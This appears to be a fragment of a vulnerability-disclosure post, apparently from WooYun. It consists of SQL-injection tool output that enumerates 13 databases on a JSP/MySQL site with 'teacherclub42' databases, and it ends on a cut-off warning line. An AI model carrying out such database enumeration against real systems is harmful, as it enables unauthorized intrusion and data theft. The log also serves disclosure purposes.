 ---
[13:39:44] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:39:44] [INFO] fetching database names
[13:39:44] [INFO] the SQL query used returns 13 entries
[13:39:44] [INFO] retrieved: information_schema
[13:39:44] [INFO] retrieved: backup
[13:39:44] [INFO] retrieved: clickdb
[13:39:44] [INFO] retrieved: mysql
[13:39:44] [INFO] retrieved: teacherclub42_album
[13:39:44] [INFO] retrieved: teacherclub42_appext
[13:39:44] [INFO] retrieved: teacherclub42_blog
[13:39:44] [INFO] retrieved: teacherclub42_comment
[13:39:45] [INFO] retrieved: teacherclub42_core
[13:39:45] [INFO] retrieved: teacherclub42_message
[13:39:45] [INFO] retrieved: teacherclub42_res
[13:39:45] [INFO] retrieved: test
[13:39:45] [INFO] retrieved: traintoolsdb
available databases [13]:
[*] backup
[*] clickdb
[*] information_schema
[*] mysql
[*] teacherclub42_album
[*] teacherclub42_appext
[*] teacherclub42_blog
[*] teacherclub42_comment
[*] teacherclub42_core
[*] teacherclub42_message
[*] teacherclub42_res
[*] test
[*] traintoolsdb
www.wooyun.org
[13:39:45] [WARNING] HTTP